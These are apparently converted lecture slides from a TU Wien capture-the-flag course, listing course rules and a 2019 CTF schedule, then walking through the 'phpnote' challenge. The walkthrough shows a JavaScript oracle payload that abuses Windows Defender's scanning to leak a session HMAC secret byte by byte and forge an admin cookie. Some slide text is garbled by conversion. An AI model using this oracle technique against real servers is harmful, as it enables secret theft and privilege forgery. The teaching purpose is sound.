# 192.092 CAPTURE THE FLAG (SE, 6 EC)

15/10/2019 // TU Wien

## HACK THE \_\_\_!

# DON'T BE A SECURITY TOURIST BE A HACKER!

# INTRO



#### CONCEPT

- Elective course, organized like a hack meeting
- Organised by S&P Group at TU Wien and SBA Research
- Learn by... competing on the world's stage!
- Train with DEF CON CTF, RUCTF finalists
- Take part to the best CTFs with We\_Own\_YOu
- Practice with bleeding edge attack and defense techniques
- Share your knowledge with your teammates and challenge them!



#### INFO

- Organisers
  - Marco `lavish` Squarcina
  - Georg `georg` Merzdovnik
  - Mauro `MrStorm` Tempesta
  - Michael `cluosh` Pucher
- Questions? Write to
  - o ctf@secpriv.tuwien.ac.at
- Platforms
  - TISS, Gitlab (<u>https://gitlab.w0y.at</u>), Mattermost (<u>https://mattermost.w0y.at</u>)
  - Accounts will be created after completing the introductory PoW challenge

### MODALITIES



#### ATTENDANCE

- Playing CTFs is the main point of this course. You are required to attend top international security competitions to achieve a positive evaluation, at least
  - 1 CTF on site
  - 3 CTFs overall
- On-line attendance will be assessed via an individual detailed
   write-up reporting everything you've done during each competition,
   including failed attempts at solving challenges (ノ°益°)ノ
- On-site attendance will be assessed by your physical presence (つしつ)

#### EVALUATION

- Talks
  - $\circ$  You have to present the solution to a CTF challenge in one of the meetings.
  - The presentation can be done either in team (up to 2 persons) or individually, depending on the number of attendants
  - After you identify a possible challenge, send us a mail to get it approved.
  - Available slots will be assigned first-come-first-served, but you are free to agree with your colleagues to swap the slots
  - Talk guidelines will be released soon
- Final grade = 50% talk + 50% CTFs

#### CTF LIST

| 19/10 - 20/10                                  | SECCON 2019 CTF   | on-line |
|------------------------------------------------|-------------------|---------|
| 22/10 - 24/10                                  | Hack.lu CTF 2019  | on-site |
| 26/10 - 27/10                                  | TastelessCTF 2019 | on-line |
| 23/11                                          | RuCTFE 2019       | on-site |
| 01/12 - 26/12 OverTheWire Advent Bonanza 2019* |                   | on-line |
| 27/12 - 29/12                                  | hxp 36C3 CTF      | on-line |

<sup>\*</sup> security competition that will offer a fresh CTF challenge every day of December until Christmas. You can play only selected challenges (at least 4) to increase your CTF counter for the course

### TENTATIVE SCHEDULE

| 22/10 | 17:00 - 20:00 | FAV Hörsaal 1 | Hack.lu CTF 2019 |
|-------|---------------|---------------|------------------|
| 29/10 | 17:00 - 20:00 | FAV Hörsaal 1 | Talks            |
| 12/11 | 17:00 - 20:00 | FAV Hörsaal 1 | Talks            |
| 23/11 | TBA           | TBA           | RuCTFE 2019      |
| 26/11 | 17:00 - 20:00 | FAV Hörsaal 1 | Talks            |
| 10/12 | TBA           | TBA           | Talks            |
| 17/12 | 17:00 - 20:00 | FAV Hörsaal 1 | Talks            |

# TIME TO PLAY! (TOKYOWESTERN 19 CTF - PHPNOTE)









Notes are saved in the cookie



Notes are saved in the cookie



Notes are saved in the cookie



#### PHPNOTE // SOURCE CODE ANALYSIS

Can't forge a valid signature without knowing \$secret (stored in the session)

```
COOKIE['note'] = b64 encoded serialized Note object
COOKIE['hmac'] = signature
```

#### PHPNOTE // SOURCE CODE ANALYSIS

```
Can't forge a valid signature without knowing
                                     $secret (stored in the session)
function verify($data, $hmac) {
    $secret = $ SESSION['secret'];
    if (empty($secret)) return false;
    return hash_equals(hash_hmac('sha256', $data, $secret), $hmac);
                                         class Note {
                                             public function construct($admin) {
$note = verify($ COOKIE['note'], $ COOKIE
                                                  $this->notes = array();
        ? unserialize(base64 decode($ COC
                                                  $this->isadmin = $admin;
        : new Note(false);
                                             public function getflag() {
               COOKIE['note'] = b64
                                                  if ($this->isadmin === true) {
   if ($action === 'getflag') {
                                                      echo FLAG;
       $note->getflag();
```

#### PHPNOTE // EXPLORE ALL THE PATHS

acknowledge that there are no bugs

5. **despair √ (**π\_\_\_π**)** 

WIN! (maybe not...)

Set isadmin to true

#### PHPNOTE // EXPLORE ALL THE PATHS

**WIN!** (maybe not...) \$note = base64 encode(serialize(new Note(true))); \$hmac = hash hmac("sha256", \$note, \$secret); Set isadmin to true read PHP doc 🗸 ??? read PHP source code for ta icchy Retweeted The Daily Swig @DailySwig · Aug 27 A new technique to extract private information from servers protected by Windows Defender has been developed by the @TokyoWesterns team

#### PHPNOTE // EXPLOITING WINDOWS AV



#### Windows

- Defender
- Analyze files for malicious payloads
- Delete the file if virus detected
- mpengine.dll supports
  - base64 decoding
  - o unrar
  - o etc
- And ships with a limited JS engine

if COND is True, we are LOGGED OUT

```
$secret is on a file that we partially control
```

trigger the JS Engine to dynamically evaluate the malicious payload depending on a condition:

```
if( COND ) {
    eval( MALWAR + E )
}
```

Oracle to Leak 1 byte at a time

realname|s:15:"Marco Squarcina";nickname|s:5:"lavish";secret|s:32:"...";

#### PHPNOTE // EXPLOITING SPOON FEEDING WIN AV



Second payload <u>not</u> <u>detected</u>

<script>X50!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*</script>
<script>"X50!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*"</script>

#### PHPNOTE // EXPLOITING WINDOWS AV

- Couldn't trigger the JS Engine with icchy's payload (EICAR test file)
- No time to fully understand Windows Defender
- Blackbox testing is okay, but we need a more systematic approach





#### PHPNOTE // EXPLOITING WINDOWS AV

```
<script>
var foo = document.body.innerHTML;
f = function(n) {
    eval("MALWAR" + ((GUESS >= n) ? "E": ""));
};
f(foo[INDEX].charCodeAt(0));
</script>
<body>

Resulting
Session

# first req
realname = 'fo
nickname = ''

# second req
realname = pay
nickname = '</

Resulting
Session
</pre>
```

file

```
# first req
realname = 'foobarbaz'
nickname = ''

# second req
realname = payload
nickname = '</body>foobar'
```

```
realname|s:1337:"<script>var foo = document.body.innerHTML...</script>
<body>";secret|s:32:"9745d5726684e810d0a3544d80d0989c";nickname|s:13:"</body>foobar";
```